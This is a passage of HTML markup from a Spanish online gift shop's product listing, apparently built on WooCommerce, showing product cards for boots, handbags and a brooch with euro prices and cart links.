			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-300x300.png 300w, https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-150x150.png 150w, https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-100x100.png 100w, https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/botas-con-plataforma"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">BOTAS CON PLATAFORMA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=15082&amp;nonce=454b3b6aaf" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/complementos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COMPLEMENTOS</span></span></span></a><a href="https://kreencias.com/categoria-producto/calzado" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CALZADO</span></span></span></a><a href="https://kreencias.com/categoria-producto/calzado/botas" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">BOTAS</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>52<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=15082&amp;nonce=454b3b6aaf" class="pix-add-to-cart text-body-default" data-product_id="15082" data-name="BOTAS CON PLATAFORMA" data-img="https://kreencias.com/wp-content/uploads/2024/02/BOTA-ANTE-REJILLA-BROWN-8609111-2-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-15038 status-publish instock product_cat-complementos product_cat-bolsos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/bolso-mandala-bordado">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/bolso-mandala-bordado"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">BOLSO MANDALA BORDADO</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=15038&amp;nonce=454b3b6aaf" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/complementos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COMPLEMENTOS</span></span></span></a><a href="https://kreencias.com/categoria-producto/complementos/bolsos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">BOLSOS</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>29.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=15038&amp;nonce=454b3b6aaf" class="pix-add-to-cart text-body-default" data-product_id="15038" data-name="BOLSO MANDALA BORDADO" data-img="https://kreencias.com/wp-content/uploads/2023/10/BOLSO-MANDALA-BORDADO-8517039-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-15019 status-publish instock product_cat-broches product_cat-complementos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/broche-rosas-lana">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-91x90.png 91w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/broche-rosas-lana"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">BROCHE ROSAS LANA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=15019&amp;nonce=454b3b6aaf" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/complementos/broches" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">BROCHES Y CORDONES</span></span></span></a><a href="https://kreencias.com/categoria-producto/complementos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COMPLEMENTOS</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>5<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=15019&amp;nonce=454b3b6aaf" class="pix-add-to-cart text-body-default" data-product_id="15019" data-name="BROCHE ROSAS LANA" data-img="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-ROSAS-LANA-2947495-2-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-15098 status-publish last instock product_cat-complementos product_cat-bolsos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/bolso-asas-trenzadas-0903-4">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-300x300.png 300w, https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-150x150.png 150w, https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-400x400.png 400w, https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-75x75.png 75w, https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-460x460.png 460w, https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/bolso-asas-trenzadas-0903-4"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">BOLSO ASAS TRENZADAS 0903-4</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=15098&amp;nonce=454b3b6aaf" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/complementos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COMPLEMENTOS</span></span></span></a><a href="https://kreencias.com/categoria-producto/complementos/bolsos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">BOLSOS</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>29<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=15098&amp;nonce=454b3b6aaf" class="pix-add-to-cart text-body-default" data-product_id="15098" data-name="BOLSO ASAS TRENZADAS 0903-4" data-img="https://kreencias.com/wp-content/uploads/2024/02/BOLSO-ASAS-TRENZADAS-0903-4-8609120-a-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, https://kreencias.com/wp-content/uploads/2020/06/2.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a></div><div class="d-inline-block2 pix-ml-5 align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0     btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-39100427" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 